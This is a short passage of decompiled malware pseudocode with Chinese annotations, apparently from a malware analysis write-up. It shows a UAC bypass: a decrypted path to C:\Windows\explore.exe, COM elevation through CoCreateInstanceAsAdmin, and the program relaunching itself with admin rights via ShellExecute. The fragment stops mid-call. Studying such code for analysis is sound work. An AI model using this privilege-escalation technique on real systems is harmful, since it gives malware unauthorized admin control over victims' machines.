 result = CoInitialize (0);
if ( result != 0x54F )
{
sub_40380C (); // 解密出了C:\Windows\explore.exe
v7 = 0;
CoCreateInstanceAsAdmin ((int)&v7); // 使用com组件进行提权
if ( v7 )
{
v1 = GetCommandLineW (); // 获取命令行参数
v2 = v1;
v3 = wcsstr (v1, &v8);
malware_path = (_DWORD * )v3;
if ( v8 == 1 )
{
v5 = 0;
}
else
{
v6 = wcsstr_0 (v2, *(_DWORD * )(v3 + 4));
v5 = v6;
if ( *(_WORD * )(v6 - 2) != 32 )
v5 = v6 - 2;
}
if ( !(*(int (__stdcall **)( int, _DWORD, int, _DWORD, _DWORD, _DWORD) )(*(_DWORD * )v7
+ 36))( // 提权之后重新启动自身ShellExecute
v7,